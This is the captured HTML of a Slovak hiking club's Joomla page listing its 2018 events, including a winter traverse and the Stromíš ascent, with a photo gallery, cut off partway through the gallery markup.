

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kstdobsina.sk/index.php/rok-2018
body_size: 63959
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sk-sk" lang="sk-sk" dir="ltr" >
<head>
  <base href="http://www.kstdobsina.sk/index.php/rok-2018" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Klub slovenských turistov Dobšiná - Rok 2018</title>
  <link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.4" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.4" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.4" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css" type="text/css" media="screen"  />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/includes/css/print.css" type="text/css" media="print"  />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/beez_20/css/position.css" type="text/css" media="screen,projection"  />
  <link rel="stylesheet" href="/templates/beez_20/css/layout.css" type="text/css" media="screen,projection"  />
  <link rel="stylesheet" href="/templates/beez_20/css/print.css" type="text/css" media="print"  />
  <link rel="stylesheet" href="/templates/beez_20/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/templates/beez_20/css/personal.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/lib/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.4" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.4" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.4" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/behaviour.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript"></script>
  <script src="/templates/beez_20/javascript/hide.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
		jQuery.noConflict();
		jQuery(function($) {
			$("a.fancybox-button").fancybox({
				//padding: 0,
				//fitToView	: false,
				helpers		: {
					title	: { type : 'inside' }, // options: over, inside, outside, float
					buttons	: {}
				},
				afterLoad : function() {
					this.title = '<b class="fancyboxCounter">Image ' + (this.index + 1) + ' of ' + this.group.length + '</b>' + (this.title ? ' | ' + this.title : '');
				}
			});
		});
	
  </script>


<!--[if lte IE 6]>
<link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />
<style type="text/css">
#line {
	width:98% ;
}
.logoheader {
	height:200px;
}
#header ul.menu {
	display:block !important;
	width:98.2% ;
}
</style>
<![endif]-->

<!--[if IE 7]>
<link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
	var big ='72%';
	var small='53%';
	var altopen='je otvorené';
	var altclose='je zatvorené';
	var bildauf='/templates/beez_20/images/plus.png';
	var bildzu='/templates/beez_20/images/minus.png';
	var rightopen='Otvoriť informácie';
	var rightclose='Zatvoriť informácie';
	var fontSizeTitle='Veľkosť písma';
	var bigger='Väčšie';
	var reset='Vynulovať';
	var smaller='Menšie';
	var biggerTitle='Zväčšiť veľkosť';
	var resetTitle='Obnoviť štýl na predvolené hodnoty';
	var smallerTitle='Zmenšiť veľkosť';
</script>

</head>

<body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                                                                </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Prejsť k obsahu</a></li>
                                                <li><a href="#nav" class="u2">Prejsť na hlavnú navigáciu a prihlásiť sa</a></li>
                                                                                    </ul>
                                        <h2 class="unseen">Zobrazenie vyhľadávania v navigácii</h2>
                                        <h3 class="unseen">Navigácia</h3>
                                        
                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <h3 class="unseen">Hľadať</h3>
                                        

<div class="custom"  >
	<p style="text-align: left;">Dnes je:<b><script>
 var datum = new Date(); // aktuální datum
 var denVTydnu = new Array("nedeľa","pondelok", "utorok", "streda", "štvrtok", "piatok", "sobota");
var retezec = " "; // postupně se k němu budou přičítat další řetězce
 retezec += denVTydnu[datum.getDay()] + ", "; // Den v týdnu
 retezec += datum.getDate() + "."; // Den v měsíci
 retezec += (1 + datum.getMonth()) + "."; // Měsíce jsou číslovány od nuly
 retezec += datum.getFullYear(); // Rok ve formátu 0000
 document.write( retezec ); // Výpis řetězce do dokumentu
 </script></b></p></div>


<div class="custom"  >
	<p style="text-align: left;"><p style="text-align: left;">Meniny oslavuje: <b><script>dnes = new Date();
mesiac = dnes.getMonth()+1;
den = dnes.getDate();
kalendar1 = new Array("Nový rok","Alexandra","Daniela","Drahoslav","Andrea","Antónia","Bohuslava/Róbert","Severín","Alexej","Dáša","Malvína","Ernest","Rastislav","Radovan","Dobroslav","Kristína",
"Nataša","Bohdana","Drahomíra","Dalibor","Vincent","Zora",
"Miloš","Timotej","Gejza","Tamara","Bohuš","Alfonz","Gašpar","Ema","Emil","Tatiana","Erika/Erik","Blažej","Veronika","Agáta","Dorota","Vanda","Zoja","Zdenko","Gabriela","Dezider","Perla","Arpád","Valentín","Pravoslav","Ida","Miloslava","Jaromír","Vlasta","Lívia","Eleonóra","Etela","Roman/Romana","Matej","Frederik/Frederika","Viktor","Alexander","Zlatica","",
"Albín","Anežka","Bohumil/Bohumila","Kazimír","Fridrich","Radoslav/Radoslava","Tomáš/Róbert","Alan/Alana","Františka","Branislav/Bruno","Angela/Angelika","Gregor","Vlastimil","Matilda","Svetlana","Boleslav","Ľubica","Eduard","Jozef",
"Víťazoslav","Blahoslav","Beňadik","Adrián","Gabriel","Marián","Emanuel","Alena","Soňa","Miroslav","Vieroslava","Benjamín","Hugo","Zita","Richard","Izidor","Miroslava","Irena",
"Zoltán/Róbert","Albert","Milena","Igor","Július","Estera","Aleš","Justína","Fedor","Dana/Danica","Rudolf","Valér","Jela","Marcel","Ervín","Slavomír","Vojtech","Juraj",
"Marek","Jaroslava","Jaroslav","Jarmila","Lea","Anastázia","Sviatok práce","Žigmund","Galina","Florián","Lesana/Lesia","Hermína",
						 "Monika/Róbert","Ingrida","Roland","Viktória","Blažena",
						 "Pankrác","Servác","Bonifác","Žofia","Svetozár","Gizela",
						 "Viola","Gertrúda","Bernard","Zina","Júlia/Juliana",
						 "Želmíra","Ela","Urban","Dušan","Iveta","Viliam","Vilma",
						 "Ferdinand","Petronela/Petrana",
						 "Žaneta","Xénia","Karolína","Lenka","Laura","Norbert",
						 "Róbert","Medard","Stanislava","Margaréta","Dobroslava",
						 "Zlatko","Anton","Vasil","Vít","Blanka","Adolf","Vratislav",
						 "Alfréd","Valéria","Alojz","Paulína","Sidónia","Ján",
						 "Tadeáš","Adriana","Ladislav/Ladislava","Beata",
						 "Peter/Pavol/Petra","Melánia",
						 "Diana","Berta","Miloslav","Prokop","Cyril/Metod","Patrik/Patrícia",
						 "Oliver","Ivan","Lujza","Amália","Milota","Nina","Margita",
						 "Kamil","Henrich","Drahomír","Bohuslav","Kamila","Dušana",
						 "Iľja/Eliáš","Daniel","Magdaléna","Oľga","Vladimír",
						 "Jakub","Anna/Hana","Božena","Krištof","Marta","Libuša",
						 "Ignác",
						 "Božidara","Gustáv","Jerguš","Dominik/Dominika","Hortenzia",
						 "Jozefína","Štefánia","Oskar","Ľubomíra","Vavrinec",
						 "Zuzana","Darina","Ľubomír","Mojmír","Marcela","Leonard",
						 "Milica","Elena/Helena","Lýdia","Anabela","Jana","Tichomír",
						 "Filip","Bartolomej","Ľudovít","Samuel","Silvia","Augustín",
						 "Nikola/Nikolaj","Ružena","Nora",
						 "Drahoslava","Linda","Belo","Rozália","Regína","Alica",
						 "Marianna","Miriama","Martina","Oleg","Bystrík");
kalendar2 = new Array("Mária","Ctibor","Ľudomil","Jolana","Ľudmila","Olympia",
						 "Eugénia","Konštantín","Ľuboslav/Ľuboslava","Matúš","Móric",
						 "Zdenka","Ľuboš/Ľubor","Vladislav","Edita","Cyprián",
						 "Václav","Michal/Michaela","Jarolím",
						 "Arnold","Levoslav","Stela","František","Viera","Natália",
						 "Eliška","Brigita","Dionýz","Slavomíra","Valentína",
						 "Maximilián","Koloman","Boris","Terézia","Vladimíra",
						 "Hedviga","Lukáš","Kristián","Vendelín","Uršuľa","Sergej",
						 "Alojzia","Kvetoslava","Aurel","Demeter","Sabína","Dobromila",
"Klára","Šimon/Simona","Aurélia",
"Denis/Denisa","Pamiatka zosnulých","Hubert","Karol","Imrich","Renáta",
						 "René","Bohumír","Teodor","Tibor","Martin/Maroš","Svätopluk",
						 "Stanislav","Irma","Leopold","Agnesa","Klaudia","Eugen","Alžbeta","Félix","Elvíra","Cecília","Klement","Emília","Katarína","Kornel","Milan","Henrieta","Vratko","Ondrej/Andrej",
						 "Edmund","Bibiána","Oldrich","Barbora","Oto","Mikuláš",
						 "Ambróz","Marína","Izabela","Radúz","Hilda","Otília",
						 "Lucia","Branislava/Bronislava","Ivica","Albína","Kornélia",
						 "Sláva/Slávka","Judita","Dagmara","Bohdan","Adela","Nadežda",
						 "Adam/Eva","Vianoce","Štefan","Filoména","Ivana/Ivona","Milada",
						 "Dávid","Silvester");
dniVMesiaci = new Array(31,29,31,30,31,30,31,31,30,31,30,31);
kalendarIndex = 0;
for(i=0;i<(mesiac-1);i++) kalendarIndex+= dniVMesiaci[i];
kalendarIndex+= (den-1);
if((kalendarIndex - 255) >= 0 )
  document.write("" +kalendar2[kalendarIndex-255]);
else 
  document.write("" +kalendar1[kalendarIndex]);</script></b>
, Zajtra: <b><script>dnes = new Date();
mesiac = dnes.getMonth()+1;
den = dnes.getDate()+1;
kalendar1 = new Array("Nový rok","Alexandra","Daniela","Drahoslav","Andrea","Antónia",
						 "Bohuslava/Róbert","Severín","Alexej","Dáša","Malvína",
						 "Ernest","Rastislav","Radovan","Dobroslav","Kristína",
						 "Nataša","Bohdana","Drahomíra","Dalibor","Vincent","Zora",
						 "Miloš","Timotej","Gejza","Tamara","Bohuš","Alfonz",
						 "Gašpar","Ema","Emil",
						 "Tatiana","Erika/Erik","Blažej","Veronika","Agáta","Dorota",
						 "Vanda","Zoja","Zdenko","Gabriela","Dezider","Perla",
						 "Arpád","Valentín","Pravoslav","Ida","Miloslava","Jaromír",
						 "Vlasta","Lívia","Eleonóra","Etela","Roman/Romana",
						 "Matej","Frederik/Frederika","Viktor","Alexander",
						 "Zlatica","",
						 "Albín","Anežka","Bohumil/Bohumila","Kazimír","Fridrich",
						 "Radoslav/Radoslava","Tomáš/Róbert","Alan/Alana","Františka",
						 "Branislav/Bruno","Angela/Angelika","Gregor","Vlastimil",
						 "Matilda","Svetlana","Boleslav","Ľubica","Eduard","Jozef",
						 "Víťazoslav","Blahoslav","Beňadik","Adrián","Gabriel",
						 "Marián","Emanuel","Alena","Soňa","Miroslav","Vieroslava",
						 "Benjamín",
						 "Hugo","Zita","Richard","Izidor","Miroslava","Irena",
						 "Zoltán/Róbert","Albert","Milena","Igor","Július","Estera",
						 "Aleš","Justína","Fedor","Dana/Danica","Rudolf","Valér",
						 "Jela","Marcel","Ervín","Slavomír","Vojtech","Juraj",
						 "Marek","Jaroslava","Jaroslav","Jarmila","Lea",
						 "Anastázia",
						 "Sviatok práce","Žigmund","Galina","Florián","Lesana/Lesia","Hermína",
						 "Monika/Róbert","Ingrida","Roland","Viktória","Blažena",
						 "Pankrác","Servác","Bonifác","Žofia","Svetozár","Gizela",
						 "Viola","Gertrúda","Bernard","Zina","Júlia/Juliana",
						 "Želmíra","Ela","Urban","Dušan","Iveta","Viliam","Vilma",
						 "Ferdinand","Petronela/Petrana",
						 "Žaneta","Xénia","Karolína","Lenka","Laura","Norbert",
						 "Róbert","Medard","Stanislava","Margaréta","Dobroslava",
						 "Zlatko","Anton","Vasil","Vít","Blanka","Adolf","Vratislav",
						 "Alfréd","Valéria","Alojz","Paulína","Sidónia","Ján",
						 "Tadeáš","Adriana","Ladislav/Ladislava","Beata",
						 "Peter/Pavol/Petra","Melánia",
						 "Diana","Berta","Miloslav","Prokop","Cyril/Metod","Patrik/Patrícia",
						 "Oliver","Ivan","Lujza","Amália","Milota","Nina","Margita",
						 "Kamil","Henrich","Drahomír","Bohuslav","Kamila","Dušana",
						 "Iľja/Eliáš","Daniel","Magdaléna","Oľga","Vladimír",
						 "Jakub","Anna/Hana","Božena","Krištof","Marta","Libuša",
						 "Ignác",
						 "Božidara","Gustáv","Jerguš","Dominik/Dominika","Hortenzia",
						 "Jozefína","Štefánia","Oskar","Ľubomíra","Vavrinec",
						 "Zuzana","Darina","Ľubomír","Mojmír","Marcela","Leonard",
						 "Milica","Elena/Helena","Lýdia","Anabela","Jana","Tichomír",
						 "Filip","Bartolomej","Ľudovít","Samuel","Silvia","Augustín",
						 "Nikola/Nikolaj","Ružena","Nora",
						 "Drahoslava","Linda","Belo","Rozália","Regína","Alica",
						 "Marianna","Miriama","Martina","Oleg","Bystrík");
kalendar2 = new Array("Mária","Ctibor","Ľudomil","Jolana","Ľudmila","Olympia",
						 "Eugénia","Konštantín","Ľuboslav/Ľuboslava","Matúš","Móric",
						 "Zdenka","Ľuboš/Ľubor","Vladislav","Edita","Cyprián",
						 "Václav","Michal/Michaela","Jarolím",
						 "Arnold","Levoslav","Stela","František","Viera","Natália",
						 "Eliška","Brigita","Dionýz","Slavomíra","Valentína",
						 "Maximilián","Koloman","Boris","Terézia","Vladimíra",
						 "Hedviga","Lukáš","Kristián","Vendelín","Uršuľa","Sergej",
						 "Alojzia","Kvetoslava","Aurel","Demeter","Sabína","Dobromila",
						 "Klára","Šimon/Simona","Aurélia",
						 "Denis/Denisa","Pamiatka zosnulých","Hubert","Karol","Imrich","Renáta",
						 "René","Bohumír","Teodor","Tibor","Martin/Maroš","Svätopluk",
						 "Stanislav","Irma","Leopold","Agnesa","Klaudia","Eugen",
						 "Alžbeta","Félix","Elvíra","Cecília","Klement","Emília",
						 "Katarína","Kornel","Milan","Henrieta","Vratko",
						 "Ondrej/Andrej",
						 "Edmund","Bibiána","Oldrich","Barbora","Oto","Mikuláš",
						 "Ambróz","Marína","Izabela","Radúz","Hilda","Otília",
						 "Lucia","Branislava/Bronislava","Ivica","Albína","Kornélia",
						 "Sláva/Slávka","Judita","Dagmara","Bohdan","Adela","Nadežda",
						 "Adam/Eva","Vianoce","Štefan","Filoména","Ivana/Ivona","Milada",
						 "Dávid","Silvester");
dniVMesiaci = new Array(31,29,31,30,31,30,31,31,30,31,30,31);
kalendarIndex = 0;
for(i=0;i<(mesiac-1);i++) kalendarIndex+= dniVMesiaci[i];
kalendarIndex+= (den-1);
if((kalendarIndex - 255) >= 0 )
  document.write("" +kalendar2[kalendarIndex-255]);
else 
  document.write("" +kalendar1[kalendarIndex]);</script></b></p></div>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea">
                                        <div id="breadcrumbs">

                                                        
<div class="breadcrumbs">
<span class="showHere">Nachádzaš sa tu: </span><a href="/" class="pathway">Home</a> <img src="/templates/beez_20/images/system/arrow.png" alt=""  /> <span>Rok 2018</span></div>


                                        </div>

                                        

                                                        <div class="left1 leftbigger" id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Menu</span></span></span></h3>
 
<ul class="menu">
<li class="item-101"><a href="/" >Domov</a></li><li class="item-107"><a href="/index.php/vedenie-klubu" >Vedenie klubu</a></li><li class="item-108"><a href="/index.php/historia-klubu" >História klubu</a></li><li class="item-109"><a href="/index.php/ako-sa-stat-clenom" >Ako sa stať členom</a></li><li class="item-110"><a href="/index.php/cuntava-chata-rita" >Čuntava - chata Rita</a></li><li class="item-111"><a href="/index.php/90-rokov-kst" >90 rokov KST</a></li><li class="item-141"><a href="/index.php/100-rokov-kst" >100 rokov KST</a></li><li class="item-112"><a href="/index.php/kontakty" >Kontakty</a></li></ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Činnosť klubu</span></span></span></h3>
 
<ul class="menu">
<li class="item-114"><a href="/index.php/letna-turistika" >Letná turistika</a></li><li class="item-144"><a href="/index.php/zimna-turistika" >Zimná turistika</a></li><li class="item-116"><a href="/index.php/prechody-na-pocest-snp" >Prechody na počesť SNP</a></li><li class="item-147"><a href="/index.php/kalendar-podujati-2025" >Kalendár podujatí - 2025</a></li><li class="item-148"><a href="/index.php/cinnost-za-rok-2024" >Činnosť za rok 2024</a></li><li class="item-125"><a href="/index.php/ondrejisko-vyznacenie" >Ondrejisko - vyznačenie</a></li></ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Fotogaléria</span></span></span></h3>
 
<ul class="menu">
<li class="item-118"><a href="/index.php/historia" >História</a></li><li class="item-119"><a href="/index.php/chata-rita" >Chata Rita</a></li><li class="item-120"><a href="/index.php/vyhliadky" >Vyhliadky</a></li><li class="item-113"><a href="/index.php/rok-2010" >Rok 2010</a></li><li class="item-121"><a href="/index.php/rok-2011" >Rok 2011</a></li><li class="item-122"><a href="/index.php/rok-2012" >Rok 2012</a></li><li class="item-123"><a href="/index.php/rok-2013" >Rok 2013</a></li><li class="item-124"><a href="/index.php/rok-2014" >Rok 2014</a></li><li class="item-128"><a href="/index.php/rok-2015" >Rok 2015</a></li><li class="item-130"><a href="/index.php/rok-2016" >Rok 2016</a></li><li class="item-132"><a href="/index.php/rok-2017" >Rok 2017</a></li><li class="item-134 current active"><a href="/index.php/rok-2018" >Rok 2018</a></li><li class="item-135"><a href="/index.php/rok-2019" >Rok 2019</a></li><li class="item-137"><a href="/index.php/rok-2020" >Rok 2020</a></li><li class="item-143"><a href="/index.php/rok-2021" >Rok 2021</a></li></ul>
</div>

                                                                
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper2" >

                                                <div id="main">

                                                
                                                        
<div id="system-message-container">
</div>
                                                        <div class="item-page">

	<h2>
			Rok 2018		</h2>

	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/rok-2018?tmpl=component&amp;print=1&amp;page=" title="Vytlačiť" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Vytlačiť"  /></a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/component/mailto/?tmpl=component&amp;template=beez_20&amp;link=0458e9e3510d11dd0170c3585722a99d33e675b4" title="Odoslať e-mailom" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="Odoslať e-mailom"  /></a>			</li>
		
		
	
	</ul>




	<dl class="article-info">
	<dt class="article-info-term">Podrobnosti</dt>
	<dd class="hits">
	Prečítané: 5796x	</dd>
	</dl>



<p style="text-align: center;">&nbsp;<span style="color: #003366;"><strong><span style="font-size: 18pt;">Turistické akcie v roku 2018</span> </strong> </span></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">XXXXVII. ročník Zimného prechodu Slovenským rudohorím</span></strong></p>
<p style="text-align: center;"><span style="font-size: 10pt;"><strong>Dobšinský</strong> <strong>kopec</strong> (860 m.n.m.) - <strong>Čuntava</strong> (1111 m n.m.) - <strong>Dobšiná</strong> (459 m n.m.)<br /><strong>Besník</strong> (994 m n.m.) - <strong>Čuntava</strong> (1111 m n.m.) - <strong>Dobšiná</strong> (459 m n.m.)</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="text-decoration: underline;"><span style="font-size: 14pt;">Pripravujeme</span></span></p>
<p><br /><br /><br /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">41. ročník Výstupu na Stromíš</span></strong></p>
<p style="text-align: center;"><span style="font-size: 10pt;"><strong>Rakovec</strong> (735 m n.m.) - <strong>Sedlo Dobšinský vrch</strong> (910 m n.m.)<br /><strong>Pod Stromíšom</strong> (1030 m n.m.) - <strong>Vlachovo</strong> (400 m n.m.)</span></p>
<p style="text-align: center;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) starts here -->

<ul id="sigFreeId0676a8f453" class="sigFreeContainer sigFreeClassic">
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_01.jpg" title="Click to enlarge image stromis_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_02.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_02.jpg" title="Click to enlarge image stromis_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_03.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_03.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_03.jpg" title="Click to enlarge image stromis_03.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_03.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_04.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_04.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_04.jpg" title="Click to enlarge image stromis_04.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_04.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_05.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_05.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_05.jpg" title="Click to enlarge image stromis_05.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_05.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_06.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_06.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_06.jpg" title="Click to enlarge image stromis_06.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_06.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_07.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_07.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_07.jpg" title="Click to enlarge image stromis_07.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_07.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_08.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_08.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_08.jpg" title="Click to enlarge image stromis_08.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_08.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
